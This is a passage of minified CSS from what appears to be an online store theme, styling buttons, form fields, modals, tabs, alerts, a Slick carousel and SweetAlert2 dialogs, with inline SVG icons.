#0086b5;color:#fff}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.57143rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.78571rem .78571rem}.button--icon svg{fill:#707070}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.78571rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.35714rem .71429rem}.dropdown-menu-item a{display:block;padding:.35714rem}.dropdown-menu-item a{margin:-.35714rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.78571rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#959595;font-size:.71429rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#959595;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#999;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#959595}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#959595}.form-input:-ms-input-placeholder{color:#959595}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ccc;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#999}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#999}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #ccc;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:1rem}.form-input.has-action{float:left;padding-right:2.85714rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.85714rem;margin:.07143rem 0 0 -2.92857rem;width:2.85714rem}.form-input.has-icon{float:left;padding-right:2.57143rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.57143rem;width:1.42857rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:6.42857rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#707070;-webkit-box-shadow:0 0 4px rgba(112,112,112,.4);box-shadow:0 0 4px rgba(112,112,112,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:2rem;cursor:pointer;display:inline-block;height:2rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:4.28571rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#959595;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.4286rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.4286rem;left:.21427rem;position:absolute;top:.21427rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.4286rem}.switch--checked .switch-toggle::before{left:2.49999rem}.switch-label{color:#fff;height:26px;line-height:1.92857;position:absolute;right:.42857rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.42857rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.85714rem;width:1.85714rem}.switch-label--icon.icon svg{height:1.85714rem;width:1.85714rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.57143rem;width:1.57143rem;float:left;margin:0 0 0 -2.14286rem;position:relative;top:.71429rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.21429rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.35714rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#959595;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#959595}.breadcrumb.current{color:#959595;cursor:default}.breadcrumb.current a{color:#959595;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#959595}.breadcrumb.unavailable a{color:#959595}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#959595;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#959595;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#959595;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#959595;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#f9f9f9;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#959595;display:block;font-size:15px;padding:.78571rem 1.57143rem}.tab-title:hover{color:#414141}.tab.is-active .tab-title{color:#414141;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.78571rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#707070;font-size:15px;padding:.21429rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#959595;font-size:1rem;margin-left:.35714rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#959595;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.28571rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#707070}li.pagination-item--current a,li.pagination-item--current button{color:#707070;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.78571rem;padding:.78571rem 1.14286rem .78571rem 1.14286rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.42857rem;width:1.42857rem}.alertBox .button{margin:0 0 0 .78571rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.14286rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.14286rem}.alertBox-close .icon{height:1.42857rem;width:1.42857rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#414141;padding:1.85714rem;display:block;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.85714rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#f9f9f9;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.78571rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .78571rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.42857rem;width:1.42857rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.35714rem .78571rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.85714rem;width:2.85714rem;border-radius:2.85714rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.78571rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .35714rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:14.28571rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#959595}.card-figcaption-button{background-color:rgba(89,201,89,.9);color:#fff}.card-figcaption-button:hover{background-color:#59c959;color:#fff}.card-body{padding:.78571rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#959595}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#707070;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#333;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#757575;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);z-index:1;border:1px solid #fff;height:4.35714rem;margin-top:-1.07143rem;padding:.71429rem;width:2.85714rem}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.92857rem;width:1.42857rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-10px}@media (min-width:1261px){.slick-next{right:-3.35714rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23707070' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("[data-uri]")}.slick-prev{left:-15px}@media (min-width:1261px){.slick-prev{left:-3.35714rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23707070' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("[data-uri]")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2.28571rem;width:2.28571rem;margin:0;padding:.35714rem}.slick-dots li button,.slick-dots li button::before{height:1.07143rem;width:1.07143rem;border-radius:50%}.slick-dots li button{border:1px solid #333;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#333}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#757575}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.nanobar{width:100%;height:.35714rem;z-index:9999;top:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nanobar .bar{width:0;height:100%;-webkit-transition:height .1s;transition:height .1s;background-color:#999}body.swal2-shown{overflow-y:hidden}body.swal2-iosfix{position:fixed;left:0;right:0}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;left:0;bottom:0;right:0;padding:10px;background-color:transparent;z-index:1060}.swal2-container.swal2-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-top-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-top-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-center-left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-center-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-bottom-left{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-row>.s